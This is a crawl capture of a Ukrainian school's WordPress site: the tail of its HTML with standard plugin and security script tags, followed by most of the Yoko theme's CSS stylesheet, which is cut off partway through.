		<p>Розоробка: &nbsp;<a href="http://fln.com.ua/" target="_blank">Funky Line</a></p>
	</footer><!--end Colophon-->
	
</div><!--end Page-->
<script type="text/javascript" src="https://internat12.org.ua/wp-content/themes/yoko/js/smoothscroll.js?ver=1.0" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://internat12.org.ua/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://internat12.org.ua/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=2.12.4" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://internat12.org.ua/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.12.4" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://internat12.org.ua/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.12.4" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://internat12.org.ua/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.12.4" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://internat12.org.ua/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=2.12.4" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://internat12.org.ua/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=2.12.4" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://internat12.org.ua/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=2.12.4" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://internat12.org.ua/wp-content/plugins/cyclone-slider-2/js/client.js?ver=2.12.4" id="cyclone-client-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"5f3b9e8136","ajaxurl":"https:\/\/internat12.org.ua\/wp-admin\/admin-ajax.php","_wpnonce":"4a018d2a3b","_rest_url":"https:\/\/internat12.org.ua\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=5f3b9e8136&_wpnonce=4a018d2a3b"}},"flags":{"skip":false,"required":true}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://internat12.org.ua/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1768400356" id="icwp-wpsf-notbot-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://internat12.org.ua/wp-content/themes/yoko/style.css
body_size: 6476
content:
/*
Theme Name: Yoko
Theme URI: http://www.elmastudio.de/themes/yoko-wordpress-theme/
Description: Yoko is a modern three-column blog theme. A responsive layout optimizes the theme for mobile devices like tablet pcs and smartphones (the layout switches to a two- or one-column layout depending on the screen size the theme is viewed on). To make your blog post more flexible you can use different kinds of post formats such as gallery, image, video, aside, link or quotes. To customize the theme you can choose your own background, link color, logo and header image.

Author: Elmastudio
Author URI: http://www.elmastudio.de
Version: 1.0.3
Tags: light, three-columns, right-sidebar, flexible-width, custom-colors, custom-header, custom-background, custom-menu, theme-options, threaded-comments, sticky-post, translation-ready

License: GNU/GPL Version 2 or later
License URI: http://www.gnu.org/licenses/gpl.html
*/

/* Google Fonts Import
--------------------------------------------- */
@import url(https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold|Droid+Serif:regular,italic,bold,bolditalic&subset=latin);

@font-face {
    font-family: "SegoePrintRegular";
    src: url("fonts/SegoePrintRegular/SegoePrintRegular.eot");
    src: url("fonts/SegoePrintRegular/SegoePrintRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/SegoePrintRegular/SegoePrintRegular.woff") format("woff"),
    url("fonts/SegoePrintRegular/SegoePrintRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}


/* Reset
--------------------------------------------- */
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote,
a, img, strong, var,
b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
#content address {
	padding: 0 0 20px 0;
}
#content abbr, acronym {
	border-bottom: .1em dotted;
}
#content pre, code, tt {
	font-size: 1.1em;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* General Structure and Styles
--------------------------------------------- */
body {
	background-color:#ececec;
	/*font-family:'Droid Sans', arial, sans-serif;*/
	font-family: 'SegoePrintRegular', arial, sans-serif;
	
	color: #000;
}
#page {
	max-width: 1102px;
	margin: 12px auto;
	padding:0 30px 30px;
	background-color:#fff;
	z-index: 0;
}
#wrap {
	margin:4px 0 0;
	padding:40px 0;
	overflow: hidden;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
#main {
	width: 74.59%;
	float: left;
	overflow: hidden;
}
#content {
	width: 75.669%;
	float: left;
}
#secondary {
	width: 17.275%;
	margin-left:7.054%;
	float: left;
}
#tertiary {
	width: 23.775%;
	float: right;
	overflow: hidden;
}
#colophon {
	width: 70%;
	float: left;
	padding:30px 0 0;
	overflow: hidden;
	font-size: 0.8em;
}
.aligncenter, div.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
}
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
/* Headlines
--------------------------------------------- */
#content h2 {
	margin:26px 0 12px;
	font: bold 1.3em/1.4 'Droid Sans', arial, sans-serif;
}
#content h3 {
	margin: 26px 0 12px;
	font: bold 1.2em/ 1.4 'Droid Sans', arial, sans-serif;
}
#content h4 {
	margin: 22px 0 12px;
	font: bold 1.1em/1.4 'Droid Sans', arial, sans-serif;
}
#content h5 {
	margin: 22px 0 10px;
	font: bold 1em/1.3 'Droid Sans', arial, sans-serif;
}
#content h6 {
	margin: 20px 0 10px;
	font: bold .9em/1.3 'Droid Sans', arial, sans-serif;
}
/* Links
--------------------------------------------- */
a {
	color: #005d77;
	text-decoration: none;
} 
a:hover {
	color: #777!important;
	text-decoration: underline;
}
/* Lists
--------------------------------------------- */
#content .post ul, #content .page ul  {
	padding:7px 0 7px 30px;
	line-height: 1.3;
}
#content .post ul li, #content .page ul li {
	padding:0 0 12px;
	list-style: square;
}
#content .post ol, #content .page ol  {
	padding:7px 0 7px 30px;
	line-height: 1.3;
}
#content .post ol li, #content .page ol li {
	padding:0 0 12px;
	list-style: decimal;
}
#content .post ol ol li, #content .page ol ol li {
	list-style: upper-alpha;
}
#content .post ol ol ol li, #content .page ol ol ol li {
	list-style: lower-roman;
}
#content dl {
	margin:0 ;
	padding: 0;
}
#content dt {
	font-weight: bold;
	margin: 0;
	padding: 10px 5px 5px;
}
#content dd {
	margin: 0;
	padding: 0 0 10px 15px;
}
/* Header
--------------------------------------------- */
#site-title {
	padding: 21px 0 15px;
}
#site-title h1 {
	margin: 0 10px 0 0;
	font-size: 2.1em;
	line-height:1.2;
	font-weight: bold;
	text-transform:uppercase;
	display: block;
	float: left;
}
#site-title h1 a:hover {
	text-decoration:none;
}
#site-title h2 {
	font:italic .9em 'Droid Serif',  Times, serif;
	color: #777;
	margin: 17px 0 0 0;
}
header#branding img.headerimage {
	width: 100%;
	height: auto;
	margin-top: 12px;
}
hgroup#site-title img {
	max-width: 100%;
}

/* Navigations
--------------------------------------------- */
/* --- Main Nav --- */
#branding #mainnav {
	margin: 30px 0 0;
	max-width: 70%;
	float:right;
}
#branding #mainnav ul li {
	float: left;
	list-style: none;
}
#branding #mainnav ul li a {
	margin:0 0 0 8px;
	padding:9px 12px;
	display: block;
	font-size: .8em;
	text-transform: uppercase;
}
#branding #mainnav ul li:first-child {
	margin: 0px;
}
#branding #mainnav ul li a:hover {
	background:#F0F0F0;
	color: #999;
	text-decoration: none;
}
#branding #mainnav ul li ul.children, #branding #mainnav ul li ul.sub-menu {
	overflow: hidden;
	padding: 0;
}
#branding #mainnav ul li ul.children li, #branding #mainnav ul li ul.sub-menu  li {
	float: none;
}
#branding #mainnav ul li ul.children li a, #branding #mainnav ul li ul.sub-menu  li a {
	display: inline;
	line-height: 2;
	text-transform: none;
	padding:0 0 0 12px;
}
#branding #mainnav ul li ul.children li a:hover, #branding #mainnav ul li ul.sub-menu li a:hover {
	background: none;
	text-decoration: underline;
}
/* --- Sub Nav --- */
nav#subnav {
	margin:0;
	padding:0;
	overflow: hidden;
}
nav#subnav ul.menu {
	margin: 5px 0 0 0;
	padding:16px 0 30px;
	border-top: 1px solid #ddd;
	overflow: hidden;
}
nav#subnav ul.menu li.menu-item {
	width: 14.2468%;
	margin:0px;
	float: left;
	list-style: none;
}
nav#subnav ul.menu li.menu-item a {
	font-size: .8em;
	text-transform: uppercase;
	font-weight: bold;
}
nav#subnav ul.menu li.menu-item ul.sub-menu {
	margin: 0;
	padding: 6px 0 0;
	overflow: hidden;
}
nav#subnav ul.menu li.menu-item ul.sub-menu li.menu-item {
	width: 100%;
	letter-spacing: 0;
}
nav#subnav ul.menu li.menu-item ul.sub-menu li.menu-item a {
	font-size: .8em;
	font-weight: normal;
	line-height:2;
	text-transform: none;
}
/* Posts
--------------------------------------------- */
#content .post {
	margin: 0 0 40px;
	padding: 0 0 40px;
	overflow: hidden;
	border-bottom: 1px solid #ddd;
	clear: both;
	font-size: .95em;
	line-height: 1.6;
}
#content .entry-header h2.entry-title {
	margin: 0 0 12px;
	font: bold 1.3em/1.4 'Droid Sans', arial, sans-serif;
}
#content .entry-header h2.entry-title a:hover {
	color: #777;
	text-decoration: none;
}
#content .post p {
	padding: 0 0 20px;
}
#content .entry-details {
	width: 22.507%;
	padding: 2px 18px 0 0;
	float: left;
	font: italic .8em/1.6 'Droid Serif',  Times, serif;
}
#content .entry-details p span.entry-date, #content .entry-details p a {
	width: 100%;
	font-family: 'Droid Sans', arial, sans-serif;
	font-style: normal;
}
#content .entry-content {
	width: 74.5%;
	margin: 0;
	float: right;
}
#content .post img.wp-post-image {
	width: 140px;
	height: auto;
	margin: 5px 0 8px;
	padding: 0;
}
#content .entry-meta p {
	padding: 15px 0 0;
	font: italic .8em/1.5 'Droid Serif', Times, serif;
}
#content .entry-meta a {
	padding: 15px 0 0;
	font-family: 'Droid Sans', arial, sans-serif;
	font-style: normal;
}
.page-link {
	background-color: #f0f0f0;
	border-top: 1px solid #ddd;
	padding: 5px 20px;
	overflow: hidden;
	font-size: .9em;
}
.page-link a {
	font-weight: bold;
	margin: 0 1px;
}
.page-link a:hover {
	text-decoration: none;
}
/* --- Sticky Post --- */
#content .sticky {
	border-top: 1px solid #ddd;
	background-color: #F0F0F0;
	padding: 15px 10px;
	overflow: hidden;
}
/* --- Post Typography --- */
#content strong {
	font-weight: bold;
}
#content p em {
	font-family:'Droid Serif',  Times, serif;
	font-style: italic;
}
#content em {
	font-family:'Droid Serif',  Times, serif;
	font-style: italic;
	font-size: .9em;
}
#content p small {
	font-size: .8em;
}
#content .post blockquote {
	margin: 0 20px 10px 0;
	overflow: hidden;
	font: italic 1.1em/1.6 'Droid Serif', Times, serif;
}
#content .single-entry-content blockquote {
	margin: 20px 20px 10px 20px;
	background: none;
}
#content blockquote cite {
	margin: 10px 0 0 0;
	padding: 0 25px 15px 0;
	float: right;
	font: normal .8em 'Droid Sans', arial, sans-serif;
	text-transform: uppercase;
	letter-spacing: .1em;
}
#content pre {
	background-color: #f0f0f0;
	font-family: monospace;
	font-size: 1.2em;
	line-height: 1.3;
	margin: 0 0 20px 0;
	padding: 10px;
}
#content p.nocomments {
	font-size: .8em;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}
/* --- Post Images and Video --- */
#content img {
	max-width:100%;
	height: auto;
	margin: 0;
	padding: 0;
}
#content img.aligncenter {
	margin: 20px auto;
}
#content img.alignleft ,#content .wp-caption.alignleft {
	margin: 10px 20px 0 0;
}
#content img.alignright,#content .wp-caption.alignright {
	margin: 10px 0 0 20px;
}
#content img.alignnone {
	margin: 20px 0;
}
#content .wp-caption.alignnone {
	margin: 0 0 20px 0;
}
#content .wp-caption.aligncenter{
	margin-bottom: 10px;
}
#content .post .wp-caption {
	max-width: 100%;
	text-align: center;
}
#content .single-entry-content .wp-caption {
	max-width: 100%;
	text-align: center;
}
#content .post p.wp-caption-text {
	font: normal .8em/1.4 'Droid Sans', arial, sans-serif;
	margin: 0;
	padding: 7px 0 10px 0;
	color: #999;
}
#content object,
#content embed,
#content iframe {
	max-width: 100%;
	margin: 3px 0 10px;
	display: block;
}
/* --- Post Tables --- */
#content table {
	margin:10px 0px 30px 0px;
}
#content table tr {
	border-bottom:1px solid #ddd;
}
#content table tr th {
	padding: 10px 20px 10px 20px;
	border-top:1px solid #ddd;
	border-left:1px solid #ddd;
	border-right:1px solid #ddd;
}
#content table tr td {
	padding: 10px 20px 10px 20px;
	border-left:1px solid #ddd;
	border-right:1px solid #ddd;
}

/* Single Posts
--------------------------------------------- */
#content .post .single-entry-header {
	margin: 0;
}
#content .single-entry-header h1.entry-title {
	margin: 0 0 5px;
	font: bold 1.3em/1.4 'Droid Sans', arial, sans-serif;
	color: #009BC2;
}
#content .single-entry-header p {
	padding: 0 0 5px;
	font-size: .8em;
}
#content .single-entry-header p span.entry-date, #content .single-entry-header p span.entry-author {
	font: italic 1em/1.5 'Droid Serif', Times, serif;
}
#content .single-entry-details {
	width: 22.507%;
	padding: 0 18px 0 0;
	float: left;
}
#content .single-entry-content {
	width: 100%;
	margin: 15px 0 0;
	padding: 0;
	float: left;
}
#content .post .single-entry-meta p {
	padding: 15px 0 0;
	font: italic .8em/1.5 'Droid Serif',  Times, serif;
}
#content .post .single-entry-meta p a {
	font-family:'Droid Sans', arial, sans-serif;
	font-style: normal;
}
#content .post .author-info {
	margin: 40px 0 0;
	padding: 15px 20px 15px;
	background: #F0F0F0;
	overflow: hidden;
	border-top: 1px solid #ddd;
}
#content .post .author-info h3 {
	margin: 0 0 4px;
	font: bold .9em/1.5 'Droid Sans', arial, sans-serif;
}
#content .post .author-info .avatar {
	max-width: 100%;
	width: 70px;
	margin: 0 15px 0 0;
	float: left;
}
#content .post .author-description {
	overflow: hidden;
}
#content .post .author-description p {
	padding: 0;
	font-size: .9em;
	line-height: 1.5;
}
#content .post .author-description a:hover {
	text-decoration: underline;
}
/* --- Post Nav Below --- */
#content #image-nav {
	margin: 30px 0 3px 0;
	overflow: hidden;
}
#content #nav-below .nav-previous a, #content #image-nav span.previous-image a {
	width: 40%;
	display: block;
	float: left;
	font-size: .9em;
	font-weight: bold;
}
#content #nav-below .nav-next a, #content #image-nav span.next-image a {
	display: block;
	float: right;
	font-size: .9em;
	font-weight: bold;
}
#content #nav-below .nav-previous a:hover, #content #nav-below .nav-next a:hover, #content #image-nav span.previous-image a:hover, #content #image-nav span.next-image a:hover {
	text-decoration: none;
}

/* --- Comments --- */
#comments {
	font-size: .9em;
	padding: 0 0 30px 0;
}
#comments h3#comments-title {
	padding:30px 0 10px;
	font-size: 1.1em;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: .2em;
}
#comments p.write-comment-link {
	padding:0 0 20px;
}
#comments .comment-body p {
	padding:0 0 10px;
}
#comments p.moderation {
	font-family:'Droid Serif',  Times, serif;
	font-style:italic;
}
#content #comments ol {
	padding:0;
}
#content #comments ol li ul.children {
	padding:0;
}
#content #comments ol li.depth-1 {
	padding:0;
	border-bottom:1px solid #ddd;
	overflow:hidden;
}
#content #comments ol li.depth-2, #content #comments ol li.depth-3, #content #comments ol li.depth-4, #content #comments ol li.depth-5 {
	margin:0 0 0 35px;
	padding:0;
	border-top:1px solid #ddd;
	border-bottom:none;
	overflow:hidden;
}
.comment-meta {
	padding:0 0 12px;
	font-size: .8em;
}
.comment-meta cite.fn {
	font-size: 1.3em;
	font-weight: bold;
	font-style: normal;
}
#comments .comment-body {
	padding:20px 0px;
	overflow:hidden;
	line-height: 1.5;
}
.reply {
	margin:0;
	float:left;
}
a.comment-reply-link {
	font-size:.9em;
}
#comments ol li.post.pingback {
	margin:0;
	padding: 20px 0 0;
	list-style:none;
	font-weight: bold;
}
#comments ol li.post.pingback a {
	font-weight: normal;
}
#comments ol li img.avatar {
	max-width: 100%;
	width: 65px;
	height: 65px;
	margin:22px 15px 0 0;
	float:left;
}
#comments .bypostauthor {
}
/* --- Comment Reply --- */
#content #comments #respond {
	margin:30px 0 0;
	padding:20px;
	background-color: #F0F0F0;
}
a#cancel-comment-reply-link {
	padding:3px 0 0;
	float:right;
	font-size: .8em;
	font-weight: normal;
}
#content #comments #respond h3#reply-title {
	margin:0 0 3px 0;
	font-size: 1.2em;
}
form#commentform p.comment-notes, p.logged-in-as {
	padding:0 0 15px 0;
	font-size: .8em;
}
form#commentform span.required {
	color: #E75428;
}
form#commentform p.comment-form-author, form#commentform p.comment-form-email, form#commentform p.comment-form-url, form#commentform p.comment-form-comment {
	padding:15px 0 0;
}
input#submit, input.wpcf7-submit {
	margin: 10px 0 0;
	padding: 8px 10px 7px;
	display: inline-block;
	vertical-align: baseline;
	outline: none;
	background-color: #777;
	border: none;
	font-size: .75em;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	cursor: pointer;
}
input#submit:hover, input.wpcf7-submit:hover {
	background-color: #009BC2;
	color: #fff;
}
form#commentform input#author, form#commentform input#email, form#commentform input#url {
	width: 60%;
	margin: 5px 0 0;
	padding: 9px 5px 9px;
	display: block;
	background-color:#fff;
	border: 1px solid #ddd;
	font-size:1em;
}
form#commentform textarea#comment {
	width:95%;
	margin: 5px 0 0;
	padding: 9px 5px;
	background-color:#fff;
	border: 1px solid #ddd;
	font: 1em 'Droid Sans', arial, sans-serif;
}
form#commentform p.subscribe-to-doi-comments {
	padding: 20px 0 0;
	font-size: .8em;
	color: #666;
	letter-spacing: 1px;
}
/* Post Formats
--------------------------------------------- */
#content .entry-link, #content .entry-gallery, #content .entry-video {
	width: 100%;
	margin: 0;
	float: left;
}
/* --- Link Post Format --- */
#content .entry-link a {
	font-size: 1.1em;
	color: #009BC2;
	font-weight: bold;
}
#content .entry-link .entry-meta a {
	font-size: 1em;
	font-weight: normal;
}
/* --- Image Post Format --- */
#content .entry-header h2.entry-title-image {
	margin-top: 0;
	font-size: 1.1em;
}
/* --- Video, Image and Gallery Post Format --- */
#content .entry-post-format .entry-header h2.entry-title {
	margin: 0 0 5px;
}
#content .entry-post-format .entry-header p {
	font: italic .8em/1.5 'Droid Serif', Times, serif;
}
#content .entry-post-format .entry-header p a {
	font-family: 'Droid Sans', arial, sans-serif;
	font-style: normal;
}
#content .entry-post-format .entry-content-gallery {
	width: 54%;
	float: left;
}
#content .entry-post-format .gallery-thumb {
	width: 42.258%;
	float: left;
	margin: 5px 15px 0 0;
}
#content .post img.attachment-medium {
	max-width: 100%;
	height: auto;
	padding: 0;
}

/* WordPress Image Gallery
--------------------------------------------- */
#content .gallery {
	margin: auto;
	padding:0;
	clear: both;
}
#content .gallery-item {
	width:19%;
	float: left;
	margin-top: 10px;
	margin-right: 3px;
	text-align: center;
	vertical-align: top;
	overflow: hidden;
}
#content .gallery-icon {
	width: 100%;
}
#content .gallery-caption {
	margin-left: 0;
	padding: 0;
	font-size: .8em;
	line-height: 1.25;
	color: #999;
	display: block;
}

/* Pages 
--------------------------------------------- */
#content .page {
	margin: 0 0 40px;
	padding: 0 0 40px;
	overflow: hidden;
	clear: both;
	font-size: .95em;
	line-height: 1.6;
	border-bottom: 1px solid #ddd;
}
#content .page-entry-header {
	margin: 0;
}
#content .page-entry-header h1.entry-title {
	margin: 0;
	font: bold 1.3em/1.4 'Droid Sans', arial, sans-serif;
	color: #009BC2;
}
#content .page p {
	padding: 0 0 20px 0;
}
#content .page a.post-edit-link {
	display: block;
	margin: 20px 0 0 0;
}
/* --- Fullwidth Page --- */
.full-width #content .page {
	margin: 0;
}
/* --- Archive, 404, Search Results --- */
#content .page-header h1.page-title {
	padding: 0 0 15px 0;
	font-size: .8em;
	color: #777;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: .1em;
}
/* --- Contact Page --- */
#content .wpcf7 {
	overflow: hidden;
	margin: 0;
	padding:20px;
	background: #F0F0F0;
}
#content .wpcf7 h3#form-title {
	margin:0 0 3px 0;
	font-size: 1.2em;
}
#content .wpcf7 p.form-info {
	padding:0 0 15px 0;
	font-size: .8em;
}
#content .wpcf7 p span.required {
	color: #E75428;
}
#content .wpcf7 input.wpcf7-text {
	width: 60%;
	margin: 5px 0 15px;
	padding: 9px 5px;
	background-color:#fff;
	border: 1px solid #ddd;
	font-size:1em;
}
#content .wpcf7 textarea {
	width:95%;
	margin: 5px 0 0;
	padding: 9px 5px;
	font: 1em 'Droid Sans', arial, sans-serif;
	background-color:#fff;
	border: 1px solid #ddd;
}
#content .wpcf7-form p {
	padding:0;
}

/* Sidebars
--------------------------------------------- */
aside.widget {
	margin: 0 0 30px 0;
	padding:  0 0 30px 0;
	font-size: .8em;
	border-bottom: 1px solid #ddd;
}
aside.widget ul li {
	padding: 0 0 7px 0;
	line-height: 1.4em;
}
aside.widget ul li:last-child {
	padding: 0;
}
.widget h3.widget-title, .widget_get_recent_comments h1.widget-title {
	padding: 0 0 15px 0;
	color: #777;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: .1em;
}
.textwidget {
	line-height: 1.6;
}
/* --- Standard Widgets --- */
.widget_categories ul li ul.children, .widget_nav_menu ul li ul.sub-menu, .widget_pages ul li ul.children {
	margin: 5px 0 0 0;
}
.widget_categories ul li ul.children li, .widget_nav_menu ul li ul.sub-menu li, .widget_pages ul li ul.children li {
	margin: 0 0 0 20px;
}
.widget_recent_entries ul, .widget_recent_comments ul {
	padding: 0 0 0 15px;
}
.widget_recent_entries ul li, .widget_recent_comments ul li {
	list-style: square;
}
.widget_calendar #wp-calendar caption {
	font-family:'Droid Serif', Times, serif;
	font-style: italic;
	text-align: left;
	padding: 0 0 5px 0;
}
.widget_calendar table#wp-calendar th, .widget_calendar table#wp-calendar td {
	padding: 0 6px 6px 0;
}
.widget_calendar table#wp-calendar tbody tr td#today {
	font-weight: bold;
}
/* --- Search Widget --- */
.widget_search {
	overflow: hidden;
}
.searchform {
	width: 100%;
	margin: 0;
	padding: 0;
	float: left;
	overflow: hidden;
}
#secondary .searchform .search-input {
	width: 90%;
	margin: 0 0 5px 0;
}
#tertiary .searchform .search-input {
	width: 62%;
	margin: 0 2px 5px 0;
}
.searchform .search-input {
	width: 40%;
	margin: 0 2px 5px 0;
	padding: 6px 5px;
	background-color:#F0F0F0;
	border: 1px solid #ddd;
}
.searchform .search-input:hover, #searchform .search-input:focus, #searchform .search-input:active {
	background-color:#fff;
}
.searchsubmit {
	margin: 0;
	padding: 8px 10px 7px;
	display: inline-block;
	vertical-align: baseline;
	outline: none;
	background-color: #777;
	border: none;
	font-size: 11px;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	cursor: pointer;
}
.searchsubmit:hover {
	color: #fff;
	background-color: #009BC2;
}
/* --- Social Links Custom Widget --- */
.widget_sociallinks a {
	padding:0 20px;
}
.widget_sociallinks a.rss {
	background:url(images/rss-icon.png) 0 0 no-repeat;
}
.widget_sociallinks a.twitter {
	background:url(images/twitter-icon.png) 0 0 no-repeat;
}
.widget_sociallinks a.facebook {
	background:url(images/fb-icon.png) 0 0 no-repeat;
}
.widget_sociallinks a.flickr {
	background:url(images/flickr-icon.png) 0 0 no-repeat;
}
.widget_sociallinks a.vimeo {
	background:url(images/vimeo-icon.png) 0 0 no-repeat;
}
.widget_sociallinks a.linkedin {
	background:url(images/linkedin-icon.png) 0 0 no-repeat;
}
.widget_sociallinks a.delicious {
	background:url(images/delicious-icon.png) 0 0 no-repeat;
}
/* --- Recent Comments Widget --- */
.widget_get_recent_comments li.sidebar-comment {
	margin:10px 0;
	overflow:hidden;
}
.widget_get_recent_comments li.sidebar-comment:first-child {
	margin:3px 0 10px;
}
.widget_get_recent_comments li.sidebar-comment .comment-content {
	padding:0 0 0 6px;
	overflow:hidden;
}
.widget_get_recent_comments li.sidebar-comment p {
	line-height: 1.4;
}
.widget_get_recent_comments .kjgrcGravatar {
	margin:0;
	float:left;
	display:block;
}
.widget_get_recent_comments span.sidebar-comment-autor a {
	padding: 0 0 3px;
}
/* --- Flickr Fotostream Widget --- */
#flickr_badge_wrapper {
	margin:3px 0 0;
}
.flickr_badge_image {
	max-width:80px;
	height:60px;
	margin:0 6px 6px 0;
	float:left;
}
.flickr_badge_image img {
	width:80px;
	height:60px;
}

aside .menu li a {
	font-family: Tahoma;
}

/* Footer
--------------------------------------------- */
#colophon p {
	line-height: 1.5;
}
a.top {
	margin: 3px 0 0 0;
	font-weight: bold;
	display: block;
}
a.top:hover {
	text-decoration: none;
}

/* Clearing Floats
--------------------------------------------- */
.clear {
	clear:both;
	display:block;
	overflow:hidden;
	visibility:hidden;
	width:0;
	height:0;
}
.clearfix:after {
	clear:both;
	content:' ';
	display:block;
	font-size:0;
	line-height:0;
	visibility:hidden;
	width:0;
	height:0
}
/* Media queries for responsive design
--------------------------------------------- */
/* --- iPad Landscape --- */
@media screen and (max-width: 1024px) {
/* --- General --- */
#page {
	margin: 0 auto;
	padding: 0 30px 30px;
	background-color:#fff;
	z-index: 0;
}
#wrap {
	margin: 4px 0 0;
	padding: 45px 0 0 0;
	overflow: hidden;
}
#main {
	width: 72%;
	float: left;
	overflow: hidden;
}
#content {
	width:92.2%;
	float: left;
}
#secondary {
	width: 142px;
	margin:40px 0 0;
	float: none;
}
#tertiary {
	width: 28%;
	float: right;
}
/* --- Sub Nav --- */
nav#subnav ul.menu li.menu-item {
	width: 14.2468%;
	margin:0;
	float: left;
	list-style: none;
}
nav#subnav ul.menu li.menu-item a {
	font-size: .72em;
}
nav#subnav ul.menu li.menu-item ul.sub-menu li.menu-item {
	width: 100%;
}
/* --- Sidebars --- */
#secondary {
	width: 92.2%;
	margin-left:0;
	padding: 30px 0 0;
	float: left;
	border-top: 1px solid #ddd;
}
#secondary aside:last-child {
	margin-bottom: 0;
	border-bottom: none;
}
#secondary aside, #tertiary aside {
	float: none;
	overflow: hidden;
}
.widget .sidebar-theme {
	margin: 0 20px 8px 0;
	float: left;
}

.widget .rss-widget ul li, .widget_archive ul li, .widget_categories ul li, .widget_social_links ul li, .widget_meta ul li, .widget_links ul li {
	margin: 0 20px 0 0;
	float: left;
}
.widget_categories ul li ul.children, .widget_nav_menu ul li ul.sub-menu, .widget_pages ul li ul.children {
	margin: 5px 0 0 0;
}
}

/* --- iPad Portrait --- */
@media screen and (max-width: 880px) {
#page {
	padding: 0 50px 30px 50px;
	background-color:#fff;
}
#wrap {
	margin-top: 0;
}
#main {
	width: 100%;
	float: none;
	overflow: hidden;
}
#content {
	width: 100%;
	float: none;
}
#secondary {
	width: 100%;
}
#tertiary {
	width: 100%;
	float: none;
}
/* --- Header --- */
#site-title {
	width: 100%;
	padding: 20px 0 30px;
}
#site-title h1 a {
	margin: 0 auto;
}
/* --- Main Nav --- */
#branding #mainnav {
	margin: 30px 0 0;
	max-width: 100%;
}
#branding #mainnav ul li a {
	margin: 0 0 0 4px;
	padding: 9px 12px;
	font-size: .75em;
}
/* --- Sub Nav --- */
nav#subnav {
	padding: 0;
	margin: 5px 0 0 0;
}
nav#subnav ul.menu {
	padding:0;
}
nav#subnav ul.menu li.menu-item {
	width: 100%;
	margin:6px 0 0;
	float: none;
	overflow: hidden;
	border-bottom: 1px solid #ddd;
}
nav#subnav ul.menu li.menu-item:last-child {
	border-bottom: none;
}
nav#subnav ul.menu li.menu-item a {
	float: left;
	margin: 6px 20px 10px 10px;
}
nav#subnav ul.menu li.menu-item ul.sub-menu {
	margin: 0;
	padding: 0;
	float: left;
}
nav#subnav ul.menu li.menu-item ul.sub-menu li.menu-item {
	width: auto;
	margin:0;
	float: left;
	border-bottom:none;
	letter-spacing: 0;
}
nav#subnav ul.menu li.menu-item ul.sub-menu li.menu-item a {
	margin: 0 20px 0 0;
	font-size: .8em;
	font-weight: normal;
	line-height:2;
	text-transform: none;
}

/* --- Post Content --- */
#content .entry-content {
	float: left;
}
#content .entry-details {
	width: 20%;
}
/* --- Sidebars --- */
#secondary aside:last-child {
	margin-bottom: 30px;
	border-bottom: 1px solid #ddd;
}
#tertiary aside:last-child {
	margin-bottom: 0;
	border-bottom: none;
}
}
/* --- Smartphones and small Tablet PCs --- */
@media screen and (max-width : 620px) {
#page {
	padding: 0 20px 20px;
	background-color:#fff;
}
/* --- Header --- */
#site-title {
	float: left;
	padding: 10px 0 5px;
}
#site-title h1 {
	margin: 0;
	text-align: center;
	float: none;
}
#site-title h2 {
	margin: 0;
	text-align: center;
}
/* --- Main Nav --- */
#branding #mainnav {
	margin: 15px 0 0;
}
#branding #mainnav ul li a {
	margin:0;
	padding:8px 7px;
	display: block;
	font-size: .7em;
}
/* --- Sub Nav --- */
nav#subnav ul.menu {
	border-bottom: none;
}
nav#subnav ul.menu li.menu-item {
	width: 100%;
	margin:0;
